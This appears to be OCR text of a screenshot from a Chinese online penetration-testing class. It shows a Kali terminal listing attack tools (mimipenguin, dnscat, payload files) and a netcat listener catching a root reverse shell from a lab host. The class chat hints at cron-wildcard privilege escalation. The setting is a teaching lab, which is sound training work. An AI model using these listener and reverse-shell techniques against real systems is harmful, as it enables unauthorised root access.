 nathan
上课中 00:32:10
免费许可证(仅非商业用途)
192.168.78.70 (root)
Terminal Sessions View X server Tools Settings Macros Help
腾讯课堂
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
/root/
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comcti32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
root@kali:~# nc -lvvp 6789
listening on [any] 6789 ...
192.168.78.38: inverse host lookup failed: Unknown host
connect to [192.168.78.70] from (UNKNOWN) [192.168.78.38] 49380
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
#
# id
uid=0(root) gid=0(root) groups=0(root)
#
#
讨论区 成员(18)
郭庆贤
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
任耀祖
能
任泽登
1
郭庆贤
可以
发送
资源监控
英
21:23
2020/10/30